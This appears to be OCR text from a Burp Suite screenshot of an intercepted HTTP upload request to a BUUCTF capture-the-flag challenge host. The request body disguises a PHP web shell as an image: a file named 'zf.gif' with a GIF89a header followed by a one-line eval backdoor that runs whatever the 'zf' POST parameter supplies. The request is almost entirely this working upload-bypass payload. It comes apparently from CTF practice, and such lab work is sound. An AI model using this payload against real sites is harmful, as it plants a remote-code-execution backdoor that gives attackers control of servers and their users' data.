 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options DaE
Intercept HTTP history WebSockets history Options
Request to http://ffa04c37-dda6-4441-b11a-b7f7400db249.node4.buuoj.cn:80 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /index.php HTTP/1.1
2 Host: ffa04c37-dda6-4441-b11a-b7f7400db249.node4.buuoj.cn
3 Content-Length: 343
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ffa04c37-dda6-4441-b11a-b7f7400db249.node4.buuoj.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLc8WI3UD5HXtcADp
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://ffa04c37-dda6-4441-b11a-b7f7400db249.node4.buuoj.cn/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryLc8WI3UD5HXtcADp
16 Content-Disposition: form-data; name="fileUpload"; filename="zf.gif"
17 Content-Type: image/gif
18
19 GIF89a
20 <script language='php'>eval($_POST['zf']);</script>
21 ------WebKitFormBoundaryLc8WI3UD5HXtcADp
22 Content-Disposition: form-data; name="upload"
23
24 提交
25 ------WebKitFormBoundaryLc8WI3UD5HXtcADp--
26
? Search... 0 matches